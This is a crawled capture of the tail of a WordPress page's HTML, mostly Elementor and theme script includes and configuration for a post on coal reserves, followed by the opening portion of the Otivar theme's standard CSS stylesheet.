var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.5.7" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="otivar-scripts-js-extra">
/* <![CDATA[ */
var otivar_params = {"ajaxurl":"https:\/\/wearebloom.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/themes/otivar2/assets/scripts/otivar.js?ver=1.0.0" id="otivar-scripts-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.4" id="share-link-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/wearebloom.id\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14323,"title":"Abundant%20Reserves%2C%20Coal%20Mines%20Could%20Live%20Another%20150%20Years%20%E2%80%93%20We%20Are%20Bloom","excerpt":"","featuredImage":"https:\/\/wearebloom.id\/wp-content\/uploads\/https:\/\/images.bisnis.com\/thumb\/posts\/2021\/07\/27\/1422298\/batubara031018-2.jpg?w=450&h=237"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="neuron-frontend-js-before">
/* <![CDATA[ */
var NeuronFrontendConfig = {"ajaxurl":"https:\/\/wearebloom.id\/wp-admin\/admin-ajax.php","nonce":"a3986b3501","environmentMode":{"edit":false,"wpPreview":false},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/neuron-builder/assets/js/frontend.js?ver=1.0.4.2" id="neuron-frontend-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/neuron-builder/assets/scripts/packery.js?ver=1.0.4.2" id="neuron-packery-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/neuron-builder/assets/scripts/object-fit.js?ver=1.0.4.2" id="neuron-object-fit-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.5.7" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/neuron-builder/assets/js/sticky.js?ver=1.0.4.2" id="neuron-sticky-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wearebloom.id\/wp-admin\/admin-ajax.php","nonce":"caebfda628","urls":{"assets":"https:\/\/wearebloom.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wearebloom.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wearebloom.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.4.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.2" id="e-sticky-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/themes/otivar2/style.css?ver=6.5.7
body_size: 49238
content:
@charset "UTF-8";
/*
Theme Name: Otivar 
Theme URI: https://neuronthemes.com/otivar
Description: Otivar is made for the sole purpose of serving as the ultimate portfolio WordPress theme that each creative can enjoy its fruitful features and advanced toolset. It goes to show a contemporary multi-concept agency that you can build your online portfolio around or show off your finest work, hype the clients you’ve worked with and convince prospective clients to work with you.
Author: NeuronThemes
Author URI: https://neuronthemes.com
Version: 1.0.0
License: General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Tags: blog, two-columns, three-columns, left-sidebar, featured-images, sticky-post, custom-menu, footer-widgets, theme-options, threaded-comments, translation-ready, portfolio
Text Domain: otivar
Domain Path: /languages
*/
/* Document */
/* Table  */
table {
  background-color: transparent;
  width: 100%;
  margin-bottom: 15px;
  font-size: 0.9em;
  border-spacing: 0;
  border-collapse: collapse; }
  table th,
  table td {
    padding: 15px;
    line-height: 1.5;
    vertical-align: top;
    border: 1px solid #3030301a; }
  table th {
    font-weight: bold; }
  table thead th,
  table tfoot th {
    font-size: 1em; }
  table caption + thead tr:first-child th,
  table caption + thead tr:first-child td,
  table caption + thead tr:first-child th,
  table caption + thead tr:first-child td,
  table colgroup + thead tr:first-child th,
  table colgroup + thead tr:first-child td,
  table colgroup + thead tr:first-child th,
  table colgroup + thead tr:first-child td,
  table thead:first-child tr:first-child th,
  table thead:first-child tr:first-child td,
  table thead:first-child tr:first-child th,
  table thead:first-child tr:first-child td {
    border-top: 1px solid #3030301a; }
  table tbody > tr:nth-child(odd) > td,
  table tbody > tr:nth-child(odd) > th {
    background-color: #fff; }
  table tbody + tbody {
    border-top: 2px solid #cccccc; }
  @media (max-width: 719px) {
    table table {
      font-size: 0.8em; }
      table table th,
      table table td {
        padding: 7px;
        line-height: 1.3; }
      table table th {
        font-weight: 400; } }

/* Lists */
dl,
dt,
dd,
ol,
ul,
li {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent; }

ul,
ol {
  margin-bottom: 1rem; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

/* Forms
   ========================================================================== */
label {
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
  margin-bottom: 1rem; }

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1.6rem;
  line-height: 1.5;
  margin: 0; }

input[type="text"],
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="url"],
select,
textarea {
  width: 100%;
  border: 1px solid #3030301a;
  padding: 1rem 1.5rem;
  transition: all 0.3s;
  font-size: 0.9em;
  outline: 0;
  background-color: transparent;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none; }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
.button,
[type="button"],
[type="reset"],
[type="submit"] {
  width: auto; }
  button:not(a),
  .button:not(a),
  [type="button"]:not(a),
  [type="reset"]:not(a),
  [type="submit"]:not(a) {
    appearance: none; }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

body:not([class*="elementor-"]) button,
body:not([class*="elementor-"]) .button,
body:not([class*="elementor-"]) [type="submit"],
body:not([class*="elementor-"]) [type="button"],
body:not([class*="elementor-"]) .wp-block-search__button {
  display: inline-block;
  font-weight: 700;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  user-select: none;
  background-color: #303133;
  border: 1px solid #303133;
  padding: 0.8em 2.5em 0.8em 2.5em;
  font-size: 1.4rem;
  line-height: 1em;
  transition: all 0.2s;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-radius: 50px;
  border-radius: 50px;
  padding: 0.8em 2.5em 0.8em 2.5em;
  color: #fff;
  background-color: #141618;
  border-color: #141618; }
  body:not([class*="elementor-"]) button:focus,
  body:not([class*="elementor-"]) .button:focus,
  body:not([class*="elementor-"]) [type="submit"]:focus,
  body:not([class*="elementor-"]) [type="button"]:focus,
  body:not([class*="elementor-"]) .wp-block-search__button:focus {
    outline: 1px dotted; }
  body:not([class*="elementor-"]) button:not(:disabled),
  body:not([class*="elementor-"]) .button:not(:disabled),
  body:not([class*="elementor-"]) [type="submit"]:not(:disabled),
  body:not([class*="elementor-"]) [type="button"]:not(:disabled),
  body:not([class*="elementor-"]) .wp-block-search__button:not(:disabled) {
    cursor: pointer; }

body[class*="elementor-"] button,
body[class*="elementor-"] [type="submit"] {
  display: inline-block;
  font-weight: 500;
  text-align: center;
  white-space: nowrap;
  user-select: none;
  background-color: #303133;
  border: none;
  padding: 1rem 2rem;
  font-size: 1.6rem;
  transition: all 0.3s;
  color: #fff; }
  body[class*="elementor-"] button:focus,
  body[class*="elementor-"] [type="submit"]:focus {
    outline: 1px dotted; }
  body[class*="elementor-"] button:not(:disabled),
  body[class*="elementor-"] [type="submit"]:not(:disabled) {
    cursor: pointer; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
  resize: none; }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

select {
  display: block; }

.n-site-searchform {
  position: relative; }
  .n-site-searchform input[type="search"]::-webkit-search-decoration,
  .n-site-searchform input[type="search"]::-webkit-search-cancel-button,
  .n-site-searchform input[type="search"]::-webkit-search-results-button,
  .n-site-searchform input[type="search"]::-webkit-search-results-decoration {
    display: none; }
  .n-site-searchform:after {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 1.4rem;
    margin-top: 2px;
    content: url("[data-uri]"); }

.post-password-form p {
  margin: 0; }
  .post-password-form p:first-child {
    margin-bottom: 2rem; }

.post-password-form label {
  margin: 0; }
  .post-password-form label input[type="password"] {
    margin-top: 1rem; }

.post-password-form input[type="submit"] {
  vertical-align: bottom;
  padding-top: 9px;
  padding-bottom: 9px;
  margin-left: 8px; }

.mejs-button button {
  padding: 0 !important;
  border: 0 !important; }

/**
 * Select2  
 */
.select2 .selection .select2-selection {
  width: 100%;
  border: solid 1px #3030301a;
  padding: 1.5rem 1.6rem;
  border-radius: 0;
  transition: all 0.3s;
  font-size: 0.95em;
  height: auto; }
  .select2 .selection .select2-selection__rendered {
    line-height: 1;
    padding-left: 0;
    color: #777777; }
    .select2 .selection .select2-selection__rendered .select2-search {
      margin-top: 7px; }
    .select2 .selection .select2-selection__rendered .select2-selection__choice {
      margin-top: 7px;
      background-color: #3030301a;
      border-color: #303133; }
  .select2 .selection .select2-selection .select2-selection__arrow {
    width: 33px;
    height: 33px; }

.select2.select2-container.select2-container--default.select2-container--open .select2-selection--multiple {
  border-color: #303133 !important;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.select2.select2-container.select2-container--default.select2-container--open .select2-selection--single {
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.select2.select2-container.select2-container--default.select2-container--open .selection .select2-selection {
  border-color: #303133 !important; }

.select2-container .select2-dropdown {
  border-color: #303133;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }
  .select2-container .select2-dropdown .select2-search {
    padding: 8px 12px; }
    .select2-container .select2-dropdown .select2-search input {
      border-radius: 0;
      border-color: #303133;
      padding: 4px 12px; }
  .select2-container .select2-dropdown .select2-results .select2-results__options .select2-results__option {
    margin-bottom: 0 !important;
    font-size: 1.4rem;
    padding: 6px 12px; }
    .select2-container .select2-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {
      background-color: #303133;
      color: #fff; }
    .select2-container .select2-dropdown .select2-results .select2-results__options .select2-results__option[data-selected="true"] {
      background-color: #3030301a;
      color: #303133; }

html {
  line-height: 1.15;
  /* 1 */
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

*,
*::before,
*::after {
  box-sizing: border-box;
  /* 3 */ }

/* Sections */
body {
  margin: 0;
  font-family: "Manrope", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1.5rem;
  font-weight: 400;
  line-height: 1.75;
  color: #777777;
  background-color: #fff;
  overflow-x: hidden;
  word-break: break-word; }

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 1rem;
  font-family: "Manrope", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-weight: 700;
  line-height: 1.2;
  color: #303133; }

h1 {
  font-size: 3.5rem; }

h2 {
  font-size: 2.9rem; }

h3 {
  font-size: 2.4rem; }

h4 {
  font-size: 2rem; }

h5 {
  font-size: 1.7rem; }

h6 {
  font-size: 1.4rem; }

p {
  margin-top: 0;
  margin-bottom: 0.9rem; }

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
  white-space: pre-wrap;
  line-height: 1.73333;
  background-color: #f7f8f9;
  border: 1px solid #3030301a;
  padding: 1.5rem; }

/* Text-level semantics
   ========================================================================== */
a:not(.wp-block-button__link) {
  background-color: transparent;
  text-decoration: none;
  color: #303133;
  outline: 0; }
  a:not(.wp-block-button__link):not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none; }
  a:not(.wp-block-button__link):not([href]):not([tabindex]):hover, a:not(.wp-block-button__link):not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none; }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bold; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
  background-color: #f7f8f9;
  padding: 0.4375rem 0.75rem;
  color: #e83e8c;
  word-break: break-word; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  height: auto;
  max-width: 100%; }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

figcaption {
  font-size: 16px;
  color: #333333;
  line-height: 1.4;
  font-style: italic;
  font-weight: 400;
  margin-bottom: 2rem; }

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none; }

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

blockquote {
  border-left: 3px solid #3030301a;
  padding: 1rem 3rem;
  margin: 2rem 0; }

/* Print
   ========================================================================== */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster */
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    page-break-inside: avoid;
    border: 1px solid #cccccc; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; } }

blockquote,
blockquote.wp-block-quote {
  background: transparent;
  text-align: left; }
  blockquote p,
  blockquote.wp-block-quote p {
    font-size: 1.6rem;
    font-style: italic;
    font-weight: 400; }
  blockquote cite,
  blockquote .wp-block-quote__citation,
  blockquote.wp-block-quote cite,
  blockquote.wp-block-quote .wp-block-quote__citation {
    display: block;
    font-size: 1.4rem;
    font-weight: 500;
    margin-top: 12px; }
  blockquote p:last-of-type,
  blockquote.wp-block-quote p:last-of-type {
    margin-bottom: 0; }
  blockquote.is-large, blockquote.is-style-large,
  blockquote.wp-block-quote.is-large,
  blockquote.wp-block-quote.is-style-large {
    margin: 3rem auto; }

/* Pull Quote
--------------------------------------------- */
.wp-block-pullquote {
  border: none;
  padding: 0; }
  .wp-block-pullquote blockquote {
    border-left: 0;
    border-top: 8px solid #3030301a;
    border-bottom: 8px solid #3030301a;
    padding: 16px 0;
    text-align: center;
    max-width: 50%;
    margin: 0 auto; }
  .wp-block-pullquote.alignleft blockquote, .wp-block-pullquote.alignright blockquote {
    max-width: 100%; }

@media (min-width: 1279px) {
  .alignwide {
    margin-left: -80px;
    margin-right: -80px; } }

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
  padding: 3rem; }
  .alignfull img {
    width: 100vw; }

.aligncenter {
  text-align: center;
  margin: 0 auto;
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  clear: both; }

.alignleft {
  float: left;
  margin: 0 1.5625rem 1.5625rem 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.wp-block-button {
  margin-bottom: 1.5em;
  border-radius: 0; }
  .wp-block-button__link {
    color: #fff; }
  .wp-block-button.is-style-squared a {
    border-radius: 0; }

.wp-block-cover,
.wp-block-cover-image {
  position: relative;
  background-size: cover;
  background-position: 50%;
  min-height: 430px;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 1em;
  box-sizing: border-box; }

.wp-block-cover,
.wp-block-cover-image {
  margin-bottom: 1.5625rem; }

.wp-block-cover {
  margin-bottom: 3rem; }
  .wp-block-cover.has-background-dim .wp-block-cover-text {
    color: #fff; }

.wp-block-embed iframe {
  width: 100%; }

.wp-block-calendar {
  margin: 3rem 0; }
  .wp-block-calendar table caption {
    margin-bottom: 1rem; }
  .wp-block-calendar table td,
  .wp-block-calendar table th {
    padding: 1em; }

/* Basic responsive layout
   ========================================================================== */
.container,
body:not([class*="elementor-page-"]):not([class*="woocommerce-page"]) .n-container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 2rem;
  padding-right: 2rem;
  width: 100%;
  max-width: 130rem; }
  @media (min-width: 719px) {
    .container,
    body:not([class*="elementor-page-"]):not([class*="woocommerce-page"]) .n-container {
      padding-left: 4rem;
      padding-right: 4rem; } }

body[class*="woocommerce-page"]:not([class*="elementor-page-"]) .main {
  margin: 3rem auto;
  padding-left: 2rem;
  padding-right: 2rem;
  width: 100%;
  max-width: 130rem; }
  @media (min-width: 719px) {
    body[class*="woocommerce-page"]:not([class*="elementor-page-"]) .main {
      padding-left: 4rem;
      padding-right: 4rem; } }

.n-container--wide {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
  width: 100%; }
  @media (min-width: 719px) {
    .n-container--wide {
      padding-left: 3rem;
      padding-right: 3rem; } }

/* General - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
   ========================================================================== */
.alignright {
  float: right;
  margin-left: 2rem;
  margin-top: 2rem; }

.alignleft {
  float: left;
  margin-right: 2rem; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pagination {
  margin: 20px auto; }

.sticky {
  position: relative;
  display: block; }

.bypostauthor {
  font-size: inherit; }

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.75;
  margin: 0;
  padding: 0.5rem; }

.wp-caption {
  margin-bottom: 1.25rem;
  max-width: 100%; }
  .wp-caption.alignleft {
    margin: 5px 20px 20px 0; }
  .wp-caption.alignright {
